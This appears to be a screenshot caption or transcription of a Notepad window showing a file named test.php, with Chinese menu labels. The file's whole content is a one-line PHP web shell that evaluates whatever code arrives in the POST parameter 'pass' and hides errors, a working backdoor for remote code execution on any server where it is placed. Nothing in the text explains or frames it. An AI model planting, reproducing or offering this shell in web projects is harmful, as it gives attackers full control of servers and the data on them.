 test.php - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
<?php @eval($_POST ['pass']);?>
test.php